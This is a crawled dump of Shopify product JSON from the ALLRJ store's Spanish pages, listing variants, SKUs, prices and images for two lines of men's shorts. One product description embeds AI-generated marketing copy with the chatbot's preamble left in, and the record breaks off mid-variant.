ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Pantalones cortos para hombre - Rojo \/ XXL","public_title":"Rojo \/ XXL","options":["Rojo","XXL"],"price":2999,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733345008,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJNSXZDK00535-Black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Pantalones cortos para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2999,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733377776,"title":"Armada \/ L","option1":"Armada","option2":"L","option3":null,"sku":"CJNSXZDK00535-Navy-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Pantalones cortos para hombre - Armada \/ L","public_title":"Armada \/ L","options":["Armada","L"],"price":2999,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733410544,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJNSXZDK00535-Black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Pantalones cortos para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2999,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733443312,"title":"Armada \/ METRO","option1":"Armada","option2":"METRO","option3":null,"sku":"CJNSXZDK00535-Navy-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Pantalones cortos para hombre - Armada \/ METRO","public_title":"Armada \/ METRO","options":["Armada","METRO"],"price":2999,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-3757991.png?v=1766122754","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-2345800.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1497105.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5461094.png?v=1766122631","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5347895.png?v=1766122754","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1509155.png?v=1766122754","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7351987.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4803792.png?v=1766122631","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-8043226.png?v=1766122631"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","options":[{"name":"Color","position":1,"values":["ejercito verde","Rojo","Armada","Negro"]},{"name":"Tamaño","position":2,"values":["XXL","3XL","METRO","L","SG"]}],"url":"\/es\/products\/itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl","media":[{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"},"aspect_ratio":1.034,"height":714,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","width":738},{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"},"aspect_ratio":1.028,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","width":740},{"alt":"Mens Vibe Short - ALLRJ","id":30187213193456,"position":3,"preview_image":{"aspect_ratio":1.009,"height":797,"width":804,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-3757991.png?v=1766122754"},"aspect_ratio":1.009,"height":797,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-3757991.png?v=1766122754","width":804},{"alt":"Mens Vibe Short - ALLRJ","id":30187194286320,"position":4,"preview_image":{"aspect_ratio":0.98,"height":749,"width":734,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-2345800.png?v=1766122632"},"aspect_ratio":0.98,"height":749,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-2345800.png?v=1766122632","width":734},{"alt":"Mens Vibe Short - ALLRJ","id":30187194319088,"position":5,"preview_image":{"aspect_ratio":1.024,"height":709,"width":726,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1497105.png?v=1766122632"},"aspect_ratio":1.024,"height":709,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1497105.png?v=1766122632","width":726},{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"},"aspect_ratio":1.041,"height":704,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","width":733},{"alt":"Mens Vibe Short - ALLRJ","id":30187195367664,"position":7,"preview_image":{"aspect_ratio":1.003,"height":729,"width":731,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5461094.png?v=1766122631"},"aspect_ratio":1.003,"height":729,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5461094.png?v=1766122631","width":731},{"alt":"Mens Vibe Short - ALLRJ","id":30187169579248,"position":8,"preview_image":{"aspect_ratio":1.055,"height":696,"width":734,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5347895.png?v=1766122754"},"aspect_ratio":1.055,"height":696,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5347895.png?v=1766122754","width":734},{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"},"aspect_ratio":0.996,"height":744,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","width":741},{"alt":"Mens Vibe Short - ALLRJ","id":30187169874160,"position":10,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1509155.png?v=1766122754"},"aspect_ratio":1.041,"height":704,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1509155.png?v=1766122754","width":733},{"alt":"Mens Vibe Short - ALLRJ","id":30187170070768,"position":11,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7351987.png?v=1766122632"},"aspect_ratio":1.028,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7351987.png?v=1766122632","width":740},{"alt":"Mens Vibe Short - ALLRJ","id":30187170398448,"position":12,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4803792.png?v=1766122631"},"aspect_ratio":1.034,"height":714,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4803792.png?v=1766122631","width":738},{"alt":"Mens Vibe Short - ALLRJ","id":30187170562288,"position":13,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-8043226.png?v=1766122631"},"aspect_ratio":0.996,"height":744,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-8043226.png?v=1766122631","width":741}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-fashion-running-exercise-shorts.js
body_size: 3176
content:
{"id":8452250435824,"title":"Men's leisure swim shorts","handle":"mens-fashion-running-exercise-shorts","description":"\u003cdiv role=\"heading\" aria-level=\"6\" class=\"content user-select-text\" aria-description=\"\" aria-label=\"Sent by Copilot: Certainly! Here's an SEO-optimized product description for Men's Leisure Swim Shorts:\n\n---\n\n**Men's Leisure Swim Shorts: Comfort Meets Style for the Modern Water Enthusiast**\n\nDive into summer with our Men's Leisure Swim Shorts, designed for the style-savvy and comfort-driven individual. Whether you're hitting the beach or lounging poolside, these shorts promise a blend of fashion and functionality that stands out.\n\n**Key Features:**\n- **Quick-Dry Fabric:** Crafted with advanced quick-dry technology, our swim shorts ensure you stay comfortable and dry, from the water to the boardwalk.\n- **Adjustable Fit:** Equipped with an elastic waistband and drawstring closure, they provide a secure and customizable fit for all body types.\n- **Versatile Pockets:** With multiple pockets, including a secure back pocket, keep your essentials safe while on the go.\n- **UV Protection:** The material offers UV protection, shielding your skin from harmful rays during those long sunny days.\n- **Vibrant Patterns:** Available in a variety of vibrant patterns and colors, these shorts are a statement piece for any summer wardrobe.\n\n**Product Description:**\nStep up your swimwear game with our Men's Leisure Swim Shorts. Perfect for the modern man who values both style and comfort, these shorts are a must-have for your summer escapades. The breathable, lightweight fabric ensures maximum comfort, while the eye-catching designs make you the focal point of every summer outing. Ideal for swimming, surfing, or simply enjoying a day under the sun, our swim shorts are as versatile as they are fashionable.\n\n**Why Choose Our Swim Shorts?**\n- **Sustainable Materials:** Committed to the environment, we use eco-friendly materials that are kind to the planet.\n- **Long-Lasting Durability:** Constructed to withstand the elements, our swim shorts are durable and built to last.\n- **All-Day Comfort:** Experience all-day comfort with a design that moves with you, making them perfect for any activity.\n\nElevate your summer experience with our Men's Leisure Swim Shorts. Shop now and make a splash with the ultimate combination of comfort, protection, and style!\n\n---\n\nThis description incorporates SEO strategies such as keyword integration and feature highlighting to improve search visibility on platforms like Amazon. It's tailored to engage potential customers by emphasizing the benefits and unique selling points of the product.\" tabindex=\"0\"\u003e\n\u003cdiv class=\"ac-container ac-adaptiveCard has-image\"\u003e\n\u003ch2 class=\"ac-textBlock\"\u003e\u003cstrong\u003eMen’s Leisure Swim Shorts: Comfort Meets Style for the Modern Water Enthusiast\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv class=\"ac-textBlock\"\u003e\n\u003cp\u003eDive into summer with our Men’s Leisure Swim Shorts, designed for the style-savvy and comfort-driven individual. Whether you’re hitting the beach or lounging poolside, these shorts promise a blend of fashion and functionality that stands out.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eQuick-Dry Fabric:\u003c\/strong\u003e Crafted with advanced quick-dry technology, our swim shorts ensure you stay comfortable and dry, from the water to the boardwalk.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdjustable Fit:\u003c\/strong\u003e Equipped with an elastic waistband and drawstring closure, they provide a secure and customizable fit for all body types.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eVersatile Pockets:\u003c\/strong\u003e With multiple pockets, including a secure back pocket, keep your essentials safe while on the go.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eUV Protection:\u003c\/strong\u003e The material offers UV protection, shielding your skin from harmful rays during those long sunny days.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eVibrant Patterns:\u003c\/strong\u003e Available in a variety of vibrant patterns and colors, these shorts are a statement piece for any summer wardrobe.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eProduct Description:\u003c\/strong\u003e Step up your swimwear game with our Men’s Leisure Swim Shorts. Perfect for the modern man who values both style and comfort, these shorts are a must-have for your summer escapades. The breathable, lightweight fabric ensures maximum comfort, while the eye-catching designs make you the focal point of every summer outing. Ideal for swimming, surfing, or simply enjoying a day under the sun, our swim shorts are as versatile as they are fashionable.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhy Choose Our Swim Shorts?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eSustainable Materials:\u003c\/strong\u003e Committed to the environment, we use eco-friendly materials that are kind to the planet.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLong-Lasting Durability:\u003c\/strong\u003e Constructed to withstand the elements, our swim shorts are durable and built to last.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAll-Day Comfort:\u003c\/strong\u003e Experience all-day comfort with a design that moves with you, making them perfect for any activity.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eElevate your summer experience with our Men’s Leisure Swim Shorts. Shop now and make a splash with the ultimate combination of comfort, protection, and style\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ad-container\"\u003e\n\u003c!----\u003e \u003c!----\u003e \u003cslot name=\"slot-347ba5e8-d1e3-4777-982f-f86851f657b6-inline\"\u003e\u003c\/slot\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cb\u003eSize:\u003c\/b\u003e \u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-us-west-1.aliyuncs.com\/27e06aaa-dfc6-47ee-a441-dfceb43e9f12.png?x-oss-process=image\/quality,q_100\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eBuy now!\u003c\/b\u003e\u003c\/p\u003e","published_at":"2024-01-05T14:21:22-05:00","created_at":"2024-01-05T14:21:22-05:00","vendor":"ALLRJ","type":"","tags":["$20 - $50","compression shorts","Men's shorts","mens workout shorts","Old school shorts"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":44866260697328,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD180050912LO","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":4499,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260730096,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD180050911KP","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":4499,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260762864,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD180050913MN","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":4499,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260795632,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJYD180050914NM","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":4499,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260828400,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"CJYD180050915OL","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":4499,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260861168,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJYD180050907GT","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":4499,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260893936,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJYD180050906FU","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":4499,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260926704,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJYD180050908HS","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":4499,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260959472,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJYD180050909IR","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":4499,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260992240,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"CJYD180050910JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ XXXL","public_title":"Blue 